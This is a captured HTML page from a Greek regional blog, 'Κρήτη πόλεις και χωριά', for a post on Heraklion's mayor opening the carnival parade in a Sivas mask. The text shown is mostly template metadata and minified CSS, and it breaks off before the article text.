

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html
body_size: 90222
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.kritipoliskaixoria.gr/' rel='openid.delegate'/>
<link href='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' rel='canonical'/>
<title>Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο - Κρήτη πόλεις και χωριά</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.kritipoliskaixoria.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.kritipoliskaixoria.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο, Κρήτη πόλεις και χωριά: Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο, Κρήτη πόλεις και χωριά' name='keywords'/>
<meta content='ΚΡΗΤΗ ΠΟΛΕΙΣ ΚΑΙ ΧΩΡΙΑ' name='description'/>
<meta content='ΚΡΗΤΗ ΠΟΛΕΙΣ ΚΑΙ ΧΩΡΙΑ' name='keywords'/>
<link href='https://www.kritipoliskaixoria.gr/feeds/posts/default' rel='alternate' title='Κρήτη πόλεις και χωριά - Atom' type='application/atom+xml'/>
<link href='https://www.kritipoliskaixoria.gr/feeds/posts/default?alt=rss' rel='alternate' title='Κρήτη πόλεις και χωριά - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2449899997550442816/posts/default' rel='alternate' title='Κρήτη πόλεις και χωριά - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E=s72-w640-c-h426' rel='image_src'/>
<link href='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο' property='og:title'/>
<meta content='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Κρήτη πόλεις και χωριά' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E=w640-h426' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Κρήτη πόλεις και χωριά: Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Liberty
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#FFFFFF" default="$(color) url(http://1.bp.blogspot.com/-0bObXH0-WHI/VmnwwA4dQiI/AAAAAAAACVY/NEHl0xoZ58s/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#000000" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#000000}.status-msg-body{color:#FF0000;font-family:Ruda;letter-spacing:0px;font-weight:400}*{outline:0;transition:all .2s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#FFFFFF url(//1.bp.blogspot.com/-0bObXH0-WHI/VmnwwA4dQiI/AAAAAAAACVY/NEHl0xoZ58s/s0-r/bg1.png) repeat fixed top left}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1250px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:650px;padding:0 10px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:300px}#sidebar-wrapper1{float:left;width:30%;max-width:300px}.top-bar{background:#FF0000}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-bar-social{float:right;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0 20px 0 0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#000000;opacity:1}.top-bar-menu{float:left}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#000000}#search-bar{position:absolute;right:0;top:0}.header-search{color:#fff;position:absolute;top:5px;right:0}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:35px;right:0;z-index:9999;transition:none}.search-form input{border:0;background-color:#000000;height:36px;text-indent:5px;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#FF0000;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#FF0000}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li:after{content:"|";display:block;position:absolute;margin:auto;top:-20px;right:-5px;bottom:0;width:8px;height:8px;text-align:center;font-weight:400;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#5c5c5c}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#000000}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#000000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-bar{margin:10px 0 0;width:auto}.ticker .title{float:left;height:40px;font-size:15px;color:#fff;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;background:#000000;font-family:Bungee inline}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#000000}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid rgba(14, 185, 117, 0.22)}.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden;background-color:#f7f7f7}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}.ticker .post-tag{display:inline-block;background-color:#000000;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}.ticker .tyard-title{font-size:14px;font-weight:400;display:inline-block}.ticker .tyard-title a{color:#FF0000}.ticker .tyard-title a:hover{color:#000000}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);font-weight:700}.sidebar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(//4.bp.blogspot.com/-R2WTW6O9E1o/VX7dqIGT1eI/AAAAAAAACc4/pyvQDMMLX3E/s1600/repeat-bg.png)repeat}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li.active:after{content:"";border-top:10px solid #000000;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-8px;left:14px}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:400;display:block;color:#fff;background-color:#FF0000;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#000000}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:0 0 10px}.preload{opacity:0}.comload{opacity:1}.tyard .ty-first{width:100%;position:relative;float:none;margin-bottom:10px;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px !important}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}.ty-first .tyard-thumb .yard-label{position:absolute;top:15px;left:15px;z-index:2}.ty-first .tyard-thumb .yard-label a{background:#000000;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest{overflow:hidden;float:left;width:50%;padding:0;position:relative;box-sizing:border-box}.tyard .ty-feat .ty-rest:last-child{padding-left:1%}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:140px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:140px;position:relative;display:block}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0}.breadcrumbs i{color:#000000;font-size:8px !important}.breadcrumbs span a.bhome{color:#000000}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#000000}article{padding:0;overflow:hidden}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:182px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:182px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:182px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-labels,.archive .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#000000;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#FF0000;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#000000;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#FF0000;border:1px solid #2d2d2d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#000000;border:1px solid #1bcdda;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#000000}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#FF0000}.ty-post-share{margin:10px 0 0;font-size:12px;padding:0}.ty-post-share ul{padding:0;overflow:hidden;list-style:none}.ty-post-share li{display:block;float:left;width:25%;text-align:center}.ty-post-share li.ty-twitter a{background:#4b96d7}.ty-post-share li.ty-facebook a{background:#2a3e8c}.ty-post-share li.ty-pinterest a{background:#ae0000}.ty-post-share a{display:block;width:100%;font-size:12px;padding:1em;color:#fff;background:#000;font-weight:bold;text-transform:uppercase;letter-spacing:1px}.ty-post-share a .fa{font-size:18px;margin-right:15px}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#000000;color:#fff}#related-posts{margin-bottom:10px;display:flex;margin-top:10px}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3{margin-top:0}.related-thumb{width:100%;height:120px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}.related-title 